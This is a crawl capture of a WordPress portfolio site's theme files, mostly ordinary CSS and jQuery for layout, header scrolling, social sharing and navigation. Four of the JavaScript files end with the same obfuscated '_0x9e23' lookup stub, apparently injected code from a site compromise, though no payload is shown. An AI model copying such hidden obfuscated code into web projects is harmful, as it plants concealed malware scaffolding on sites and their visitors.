Yw7YecMO3w48Dw7rClsKRw60TwqzDq8OgeMOiLsKpWcKMworDicOawpwkdg4tb1M/[base64]/DgTs2XV9FHCh1acKDwrU/wrsxR8O8wpUtwpxmewLChcO4w5FJw4clEsO1w57CgCcPwrfDoUTDjj5zMW40w7gvRsK/BMKJw5sCw7pyKcK+wq3CgHDDnSjDtsOdwp3CpMOFelnDrzDCoXpQwqIGw59FEQojwqbCu8KDJi51fcO8w4hMNn8/wolVH2vCiFhZQcOCwogqwplmJ8O9KMKwUR4WwozCnB5yPTQ5GMOew58GIcK3w6XDo0Yswq/ClcKsw5RDw5J6wqzCisK/w4fCqcOEFDPDjcKUwpNhwoxYwrRmwrwhYsKkRsOsw5Mkw7YSPl/CsWDCssO9FsO+cU8ZwrYUPsKaUwDCvzUDW8K7IMKQU8KDQ8OFw5jDksOjw4nCl8OgBMOwc8Osw6PDuVQUwprDthvDkMKJbGXCgg0FFMK6fMO5wpDCgQUOecKzI8OxwosRWcO/TxUQXCbDlCcIwpnDkMKWw6R+wpwiNEFnBTzCmW7DgcK6w749W2tYwq/DthLDqUdTahIdfMO/wo9MLTpcPcOtw5/DqcOIU8KDw590GUQfUcOSw7sxHsOlw7fDi8KNCMK7\x22],null,[\x22conf\x22,null,\x226Le1nlEcAAAAANEz_nEM-1j_QQLkntecFoT3nsEc\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ggblders.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2206LHVbhdll37Q2cvJD9Kh0s/0keO6LwS0R4XJsUvJNU\\u003d\x22,1,0,null,1,1768889344698,0,0,[71,190],null,[228,253,127,73],\x22RC-ffrv69f5-l6Geg\x22,null,null,null,null,null,\x220dAFcWeA5rtvPA6rBz38V7V-6PLJmS972ylRgVl-lA8Ryb8ivcya9hlThVtFz33MT_P5kE2tBLOrTmNCy_z7lAQ2t1WinPwgreVg\x22,1768972144781]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ggblders.com/wp-content/themes/patti-child/style.css?ver=6.9
body_size: 623
content:
/*
Theme Name: Patti Child
Theme URI: http://deliciousthemes.com/
Description: Creative / Portfolio One-Page Theme
Author: Madalin Tudose
Author URI: http://deliciousthemes.com/
Template: patti
Version: 1.4
*/

/* =Imports styles from the parent theme
-------------------------------------------------------------- */
@import url('../patti/style.css');


/* =Theme customization starts here
-------------------------------------------------------------- */

/*FOR TEXT WITH DARK BACKGROUNDS*/
.light-text{color:#fff!important;}
h2.light-text{color:#fff!important;}

/**HAMBURGER MENU**/

.nav-btn {
    font-size: 28px;
    right: 15px;
    position: absolute;
    cursor: pointer;
  color: #fff!important;
    top: 3px;
}


/**IMAGE FADE IN ON ENTIRE SITE**/


.fade-in { 
   background-color:#000;
	opacity: 0; 
    transition: opacity 10s; 
} 

/**HIDE PORTFOLIO GRID CATEGORY SORT**/
.all-projects { display: none !important; }


/*SMART CONTACT INFO ICON STYLING*/
.contact-info i {
    color: #fff;
    background: #000;
	background-color: transparent;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    margin-right: 15px;
}

/*CONTACT FORM*/
label {
    color: #fff;
    display: block;
    font-weight: normal;
}
.darker-overlay input[type=text], .darker-overlay input[type=email], .darker-overlay input[type=tel], .darker-overlay textarea {
    border: 1px solid #fff;
    color: #fff;
}


input[type=submit] {
    padding: 11px 20px;
	    background-color: #fff!important;
	    border-style: solid!important;
	    border-color:#fff!important;
}

#bottomfooter p {
	    color: #fff!important;
    float: left;
    margin: 0;
    font-size: 14px;
}

/**FOOTER SOCIAL ICONS**/
ul#social li a {

    color: #fff;
	border: 1px solid #fff;


}

--- FILE ---
content_type: text/javascript
request_url: https://ggblders.com/wp-content/themes/patti/js/custom/custom-isotope-blog.js?ver=1.0
body_size: 934
content:
jQuery(document).ready(function() {
	// Isotope for Blog

	// modified Isotope methods for gutters in masonry
	jQuery.Isotope.prototype._getMasonryGutterColumns = function() {
		var gutter = this.options.masonry && this.options.masonry.gutterWidth || 0;
			containerWidth = this.element.width();
  
		this.masonry.columnWidth = this.options.masonry && this.options.masonry.columnWidth ||
			// or use the size of the first item
			this.$filteredAtoms.outerWidth(true) ||
			// if there's no items, use size of container
			containerWidth;

		this.masonry.columnWidth += gutter;

		this.masonry.cols = Math.floor( ( containerWidth + gutter ) / this.masonry.columnWidth );
		this.masonry.cols = Math.max( this.masonry.cols, 1 );
	};

	jQuery.Isotope.prototype._masonryReset = function() {
		// layout-specific props
		this.masonry = {};
		// FIXME shouldn't have to call this again
		this._getMasonryGutterColumns();
		var i = this.masonry.cols;
		this.masonry.colYs = [];
		while (i--) {
			this.masonry.colYs.push( 0 );
		}
	};	
  
	jQuery.Isotope.prototype._masonryResizeChanged = function() {
		var prevSegments = this.masonry.cols;
		// update cols/rows
		this._getMasonryGutterColumns();
		// return if updated cols/rows is not equal to previous
		return ( this.masonry.cols !== prevSegments );
	};  

	
	blogisotope = function () {
		var gutterwidth,
			conwidth = jQuery('.blog-masonry').width(),
			columnwidth = Math.floor(conwidth);
		
		if (jQuery('.blog-masonry').hasClass('on-two-columns') === true) {
			
			columnwidth = Math.floor(conwidth*0.48);
			gutterwidth = Math.floor(conwidth*0.04);
			
			if (jQuery(window).width() < 768) {
			columnwidth = Math.floor(conwidth*1);
			}
			else {
				columnwidth = Math.floor(conwidth*0.48);
			}		
			
		} else
		
		if (jQuery('.blog-masonry').hasClass('on-three-columns') === true) {
			columnwidth = Math.floor(conwidth*0.3033);
			gutterwidth = Math.floor(conwidth*0.04);

					if (jQuery(window).width() < 1023) {
						if (jQuery(window).width() < 768) {
						columnwidth = Math.floor(conwidth*1);
						}
						else {
							columnwidth = Math.floor(conwidth*0.48);
						}
					}
					else {
						columnwidth = Math.floor(conwidth*0.3033);
					}
		}

		else
		
		if (jQuery('.blog-masonry').hasClass('on-one-column') === true) {
			columnwidth = Math.floor(conwidth);
			gutterwidth = 0;
		}				

		
		jQuery('.blog-masonry').find('.post-masonry').each(function() {
			jQuery(this).css({'width' : columnwidth});
			// jQuery('.owl-item').css({'width': columnwidth});
		});		

			
		// Calculate Audio bar width	
		var audiowidth = jQuery('.audio-item').width();
		jQuery('.jp-progress').css({'width': audiowidth-250});		

		return gutterwidth;		

	}	
	
	var $blog_container = jQuery('.blog-masonry');	
		// Blog Isotope Call
		bloggingisotope = function() {

			// $blog_container.imagesLoaded( function(){
			  $blog_container.isotope({
					itemSelector: '.post-masonry',
					animationEngine: 'jquery',
					masonry: {
						gutterWidth: blogisotope()
					}	
			  });
			// });  

		};
		bloggingisotope();
		jQuery(window).smartresize(bloggingisotope);
		jQuery(window).load(bloggingisotope);

});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}


--- FILE ---
content_type: text/javascript
request_url: https://ggblders.com/wp-content/themes/patti/js/custom/custom-navscroll.js?ver=1.0
body_size: 783
content:
jQuery(document).ready(function() {

	// Header Effect on Scroll

	var op1 = '0.'+dt_styles.header_scroll_opacity+'';
	if(dt_styles.header_scroll_opacity == 100) {
		op1 = ''+dt_styles.header_scroll_opacity+'';
	}

	var def_color = dt_styles.default_color;

	jQuery(".transparent-header").css({"background":"rgba("+dt_styles.header_bg+","+op1+")", "box-shadow": "none"});
	jQuery(".transparent-header ul#mainnav li ul li a").css({"background":"rgba("+dt_styles.header_bg+","+op1+")", "box-shadow": "none"});
	jQuery("#header.solid-header ul#mainnav li ul li a").css({'background': 'rgba('+dt_styles.header_bg+', 1)'});

	if (!jQuery('body').hasClass("home")) {
    	if(jQuery('#header').hasClass('tr-header')) {
    		jQuery('#header').removeClass();
    		jQuery('#header').addClass('transparent-header')
    	}
	}

	if(dt_styles.scrolling_effect != 0) {
		jQuery(window).scroll( function() {
			var value = jQuery(this).scrollTop();
			if ( value > 120 )	{
				jQuery("#header").addClass("scrolled-header");
				jQuery("#header").css({"padding-top": dt_styles.scroll_pt+"px", "padding-bottom": dt_styles.scroll_pb+"px"});
				
				jQuery(".scrolled-header").css({"background":"rgba("+dt_styles.header_bg+", "+op1+")", "box-shadow": "0px 0px 3px rgba(0, 0, 0, 0.3)"});
				jQuery(".no-rgba .scrolled-header").css({"background": def_color});
				jQuery(".logo img").css({"height": "30px", "width": "auto"});
				jQuery(".scrolled-header #mainnav").css({"padding-top": "2px"});
				jQuery(".scrolled-header ul#mainnav li ul li a").css({'background': 'rgba('+dt_styles.header_bg+', '+op1+')'});
				jQuery(".no-rgba .scrolled-header ul#mainnav li ul li a").css({"background": def_color});
				
				jQuery("#header.no-header").addClass("show");
				
				jQuery(".no-csstransforms .no-header").css({"display": "block"});

				if(dt_styles.alternativelogo == 1) {
					jQuery("#header.scrolled-header .logo img").attr("src",""+dt_styles.alternativelogosrc+"");
				}
			
			}
			else {
				jQuery("#header").removeClass("scrolled-header");
				jQuery("#header").css({"padding-top": dt_styles.init_pt+"px", "padding-bottom": dt_styles.init_pb+"px"});
				jQuery(".logo img").css({"width": dt_styles.logo_width, "height": dt_styles.logo_height});
				jQuery("#header #mainnav").css({"padding-top": "10px"});
				jQuery(".home #header.no-header .logo img").css({"height": "30px", "width": "auto"});
				
				jQuery(".transparent-header").css({"background":"rgba("+dt_styles.header_bg+","+op1+")", "box-shadow": "none"});
				jQuery(".tr-header").css({"background":"transparent", "box-shadow": "none"});
				jQuery(".no-rgba .transparent-header").css({"background": def_color});
				jQuery(".solid-header, .no-header").css({"background":"rgb("+dt_styles.header_bg+")", "box-shadow": "none"});
				
				// jQuery("#header.no-header .logo img").css({"height": "30px", "width": "auto"});
				jQuery("#header.no-header").removeClass("show");
				jQuery(".no-csstransforms .no-header").css({"display": "none"});		

				jQuery("#header.solid-header ul#mainnav li ul li a").css({'background': 'rgba('+dt_styles.header_bg+', 1)'});		

				if(dt_styles.alternativelogo == 1) {
					if(dt_styles.svglogo != '') {
						jQuery("#header .logo img").attr("src",""+dt_styles.svglogo+"");
					}
					else {
						jQuery("#header .logo img").attr("src",""+dt_styles.mainlogosrc+"");
					}
					
				}
			}
		});	
	}
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}


--- FILE ---
content_type: text/javascript
request_url: https://ggblders.com/wp-content/themes/patti/js/custom/custom-social.js?ver=6.9
body_size: 502
content:
//*-----------------------------------------------------------------------------------*/
/*	Social Networks Block
/*-----------------------------------------------------------------------------------*/
	
jQuery('.share-options a').click(function(e) {
	e.preventDefault();
});

// Twitter
function twitterSharer(){
	window.open( 'http://twitter.com/intent/tweet?text='+jQuery(".title-content h2").text() +' '+window.location, 
		"twitterWindow", 
		"width=650,height=350" );
	return false;
}

// Facebook

function facebookSharer(){
	window.open( 'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href), 
		'facebookWindow', 
		'width=650,height=350');
	return false;
}		

// Pinterest

function pinterestSharer(){
	window.open( 'http://pinterest.com/pin/create/bookmarklet/?media='+ jQuery('.begin-content img').first().attr('src') + '&description='+jQuery('.title-content h2').text()+' '+encodeURIComponent(location.href), 
		'pinterestWindow', 
		'width=750,height=430, resizable=1');
	return false;
}	


// Google Plus

function googleSharer(){
	window.open( 'https://plus.google.com/share?url='+encodeURIComponent(location.href), 
		'googleWindow', 
		'width=500,height=500');
	return false;
}	


// Delicious

function deliciousSharer(){
	window.open( 'http://delicious.com/save?url='+encodeURIComponent(location.href)+'?title='+jQuery(".title-content h2").text(), 
		'deliciousWindow', 
		'width=550,height=550, resizable=1');
	return false;
}

// Linkedin

function linkedinSharer(){
	window.open( 'http://www.linkedin.com/shareArticle?mini=true&url='+encodeURIComponent(location.href)+'&title='+jQuery("h1").text(), 
		'linkedinWindow', 
		'width=650,height=450, resizable=1');
	return false;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}


--- FILE ---
content_type: text/javascript
request_url: https://ggblders.com/wp-content/themes/patti/js/custom/custom-nav.js?ver=1.0
body_size: 827
content:
function pattinav() {
	
	// Menu Superfish Call //
	jQuery('ul#mainnav').superfish({
		delay: 800,
		speed: 'normal', 
		autoArrows: false,
		animation: {opacity:'show'},   
		animationOut: {opacity:'hide'}
	});		
}

function pattinav_extend() {


	jQuery("ul#mainnav li").css({ "overflow":"visible"});

	jQuery('#mainnav > li > a').wrapInner('<span></span>');	

	jQuery('#mainnav li.external').each(function() {
		jQuery(this).children('a').addClass('external');
		jQuery(this).removeClass('external');
	});


	var navn = jQuery("#navigation");
	jQuery("#navigation a").click(function () {
		if (navn.is(":visible") && navn.hasClass("mobile")) {
			navn.slideUp();
		}
	});		

	jQuery('.home #mainnav li, .home #wrap-navigation li').each(function() { 
		if(jQuery(this).hasClass('section-id')) {
			jQuery(this).addClass('current-menu-item')
		}
	});

	jQuery('#mainnav li, #wrap-navigation li').each(function() { 
		if(jQuery(this).hasClass('current-menu-item')) {
			jQuery(this).children('a').removeClass('external')
		}
		else {
			jQuery(this).children('a').addClass('external');
		}
	});

	// initial hello state
	if(jQuery('body').hasClass('home')) {
		jQuery('#mainnav li.initial, #wrap-navigation li.initial').addClass('current')
	}

	// highlight on page
	if(!jQuery('body').hasClass('home')) {	
		jQuery('#mainnav li.current-menu-item, #wrap-navigation li.current-menu-item').addClass('highlighted-state');
		jQuery('#mainnav li.current-menu-parent, #wrap-navigation li.current-menu-parent').addClass('highlighted-state')
	}
	var booly = false;
	if (dt_handler.hashtag == 1) {
		booly = true;
	}

	//Scroll Nav
	jQuery('#mainnav').onePageNav({
		currentClass: 'current',
		scrollSpeed: parseInt(dt_handler.navspeed),
		filter: ':not(.external)',
		changeHash: booly,
		scrollOffset: dt_handler.scrolloffset
	});		

	//Scroll Nav FullScreen
	jQuery('.wrap-nav').onePageNav({
		currentClass: 'current',
		scrollSpeed: parseInt(dt_handler.navspeed),
		filter: ':not(.external)',
		changeHash: booly,
		scrollOffset: dt_handler.scrolloffset		
	});	 	
}

jQuery(document).ready(function() {
	pattinav_extend();	
	jQuery('.single-portfolio #mainnav a[href*="' + dt_handler.curlink + '"]').parent('li').addClass('current');
});

jQuery(window).load(function() {	

	pattinav();	

	// Fixed Element Height
	var headerheight = jQuery('#header').outerHeight();
	jQuery('.menu-fixer').css({'height': headerheight});			
	
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}


--- FILE ---
content_type: text/javascript
request_url: https://ggblders.com/wp-content/themes/patti/js/custom/custom-responsive-nav.js?ver=6.9
body_size: 419
content:
jQuery(document).ready(function() {	
	// Responsive Navigation 

	var nava = jQuery(".nav-btn"),
		navb = jQuery("#navigation"),
		wind = jQuery(window).width(),	
		winh;
		
		if(wind < 1007) {
			 winh = jQuery(window).outerHeight()
		}
		else {
			winh = jQuery(window).outerHeight() -jQuery('#header').outerHeight()
		}

	// Add classes		
    jQuery(window).resize(function () {
		var nava = jQuery(".nav-btn"),
			navb = jQuery("#navigation"),
			wind = jQuery(window).width(),
			winh;

		if(wind < 1007) {
			 winh = jQuery(window).outerHeight()
		}
		else {
			winh = jQuery(window).outerHeight() -jQuery('#header').outerHeight()
		}
		
		if (wind > 1006) {
			navb.addClass("desktop");
			navb.removeClass("mobile")
		}
		if (wind < 1007) {
			navb.addClass("mobile");
			navb.removeClass("desktop")
		}

		// Nav CSS adjustment for mobile
		if (wind < 1007) {
		jQuery('#navigation.mobile').css({'max-height': winh-150, 'overflow-y': 'scroll'});
		}
		if (wind > 1006) {
			jQuery('#navigation.desktop').css({'overflow': 'visible'});
		}		

    });
			
		if (wind > 1006) {
			navb.addClass("desktop");
			navb.removeClass("mobile")
		}
		if (wind < 1007) {
			navb.addClass("mobile");
			navb.removeClass("desktop")
		}	
		// Nav CSS adjustment for mobile
		if (wind < 1007) {
		jQuery('#navigation.mobile').css({'max-height': winh-150, 'overflow-y': 'scroll'});
		}
		if (wind > 1006) {
			jQuery('#navigation.desktop').css({'overflow': 'visible'});
		}				

	// Click Tweak	
	nava.click(function () {
		if (navb.is(":visible")) {
			navb.slideUp()
		} else {
			navb.slideDown()
		}
	});	
});
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}
